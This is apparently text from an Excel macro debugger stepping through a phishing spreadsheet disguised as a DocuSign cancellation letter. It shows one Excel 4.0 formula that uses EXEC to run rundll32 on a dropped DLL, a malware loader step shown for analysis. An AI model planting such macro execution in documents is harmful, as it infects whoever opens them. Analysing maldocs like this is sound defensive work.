 A66 fx
A
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
Single Step
Cell: [Cancellation_Letter_541411513-02242021.xls]DocuSign!T20
Formula:
=FALSE=EXEC("rundll32 ..\GDAS.UKDSR,DllRegisterServer")
Step Into Evaluate Halt Goto
Step Over Pause Continue Help